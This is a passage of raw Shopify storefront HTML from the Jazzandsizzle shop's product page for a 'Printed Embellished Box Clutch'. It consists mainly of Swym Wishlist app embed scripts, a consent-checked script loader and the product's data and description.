      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Jazzandsizzle </p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main><link href="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.css?v=16000194399292592781766375096" rel="stylesheet" type="text/css" media="all" />
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-config.js?v=75018572379018448991766375096"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-widgets.js?v=27185166054096611661766375934"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.js?v=932165782976141651766375096" defer></script>
  <div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-04-21T13:00:34.386Z","134240764074":"2025-07-29T18:56:25.836Z","136198095018":"2025-04-04T17:11:22.660Z","136257634474":"2025-04-10T05:24:36.244Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.186.1';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":true},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://jazzandsizzle.com/products/printed-embellished-box-clutch": { "socialCount": -1, "empi": 7943994998954 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bc69d-6f3d-7496-8def-38be0502b79a/wishlist-shopify-app-629/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bc69d-6f3d-7496-8def-38be0502b79a/wishlist-shopify-app-629/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":7943994998954,"title":"Printed Embellished Box Clutch","handle":"printed-embellished-box-clutch","description":"\u003cp\u003eJazz And Sizzle Printed Embellished Box Clutch\u003c\/p\u003e\n\u003ctable style=\"height: 195.938px;\" width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\u003cstrong\u003eCategory: Clutch\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Clutch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Gold, black\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eGemstone: \u003c\/strong\u003eArtificial Stone \u0026amp; Beads\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\u003cstrong\u003eNo. of Components: 1\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 6.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 10\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-03-09T12:57:43+05:30","created_at":"2024-03-09T12:57:43+05:30","vendor":"Jazz And Sizzle","type":"Wallet","tags":["Wallet"],"price":159900,"price_min":159900,"price_max":159900,"available":true,"price_varies":false,"compare_at_price":589900,"compare_at_price_min":589900,"compare_at_price_max":589900,"compare_at_price_varies":false,"variants":[{"id":45592705335466,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BAG-JS23-CB10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Printed Embellished Box Clutch","public_title":null,"options":["Default Title"],"price":159900,"weight":20,"compare_at_price":589900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_6383.jpg?v=1765975703","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9025.jpg?v=1709969267","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9009.jpg?v=1709969266"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703","options":["Title"],"media":[{"alt":"Printed Embellished Box Clutch - Jazzandsizzle","id":30283460837546,"position":1,"preview_image":{"aspect_ratio":0.753,"height":1440,"width":1084,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703"},"aspect_ratio":0.753,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703","width":1084},{"alt":"Printed Embellished Box Clutch - Jazzandsizzle","id":30283460772010,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_6383.jpg?v=1765975703"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_6383.jpg?v=1765975703","width":1080},{"alt":"Printed Embellished Box Clutch - Jazzandsizzle","id":30283460870314,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9025.jpg?v=1709969267"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9025.jpg?v=1709969267","width":1080},{"alt":"Printed Embellished Box Clutch - Jazzandsizzle","id":30283460903082,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9009.jpg?v=1709969266"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9009.jpg?v=1709969266","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eJazz And Sizzle Printed Embellished Box Clutch\u003c\/p\u003e\n\u003ctable style=\"height: 195.938px;\" width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\u003cstrong\u003eCategory: Clutch\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Clutch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Gold, black\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eGemstone: \u003c\/strong\u003eArtificial Stone \u0026amp; Beads\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\u003cstrong\u003eNo. of Components: 1\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 6.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 10\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?crop=center\u0026height=620\u0026v=1765975703\u0026width=620";
      

        SwymProductVariants[45592705335466] = {
          empi: window.SwymProductInfo.product.id,epi:45592705335466,
          dt: "Printed Embellished Box Clutch",
          du: "https://jazzandsizzle.com/products/printed-embellished-box-clutch",
          iu:  piu ,
          stk:  1 ,
          pr: 159900/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 589900/100,
          
          variants: [{ "Default Title" : 45592705335466}]
        };window.SwymProductInfo.currentVariant = 45592705335466;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Printed Embellished Box Clutch", du: "https://jazzandsizzle.com/products/printed-embellished-box-clutch",
        ct: window.SwymProductInfo.product.type, pr: 159900/100,
        iu:  piu , 
        variants: [{ "Default Title" : 45592705335466 }],
        stk:  1 
        
          ,op:589900/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "N+Xz9QSB8RHSkXttCCuouN2Oa5gkFw8K\/DVA8BfuFUk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "Rs. {{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-07T06:03:41.138Z","134240764074":"2025-11-26T12:24:51.029Z","136198095018":"2025-04-04T17:11:22.654Z","136257634474":"2025-10-29T18:39:43.298Z","138827989162":"2025-10-29T18:39:44.500Z","140810944682":"2025-10-15T10:36:32.264Z","140834308266":"2025-11-11T12:08:27.457Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '{"editor":"2025-04-21T13:00:41.351Z","134240764074":"2025-07-29T18:56:25.837Z","136198095018":"2025-04-04T17:11:22.772Z","136257634474":"2025-04-10T05:24:37.189Z"}';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
